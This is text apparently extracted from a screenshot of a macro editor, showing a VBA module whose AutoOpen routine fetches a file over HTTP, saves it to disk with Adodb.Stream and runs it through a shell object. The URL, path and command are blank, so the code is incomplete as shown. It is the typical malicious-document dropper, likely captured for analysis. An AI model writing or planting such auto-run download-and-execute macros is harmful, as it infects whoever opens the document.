 File Edit View Run Dialog Tools Window Help
Object Catalog
SubForm
TempVar
Test
Trace
UtilProperty
Utils
dlgFormat
dlgTrace
Depot
Euro
FormWizard
Gimmicks
ImportWizard
ScriptBindingLibrary
Template
Tools
Project
Document Objects
Forms
Modules
Class Modules
Standard
Document Objects
Forms
Modules
Class Modules
1 Rem Attribute VBA_ModuleType=VBAModule
2 Option VBASupport 1
3 Sub AutoOpen()
4
5 spath =
6 Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
7 Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
8 xHttp.Open "GET", , False
9 xHttp.Send
10 With bStrm
11 .Type = 1
12 .Open
13 .write xHttp.responseBody
14 .savetofile spath & , 2
15 End With
16
17 Set shell_object = CreateObject(
18 shell_object.Exec (
19
20 End Sub
21
22
Watch:
Calls: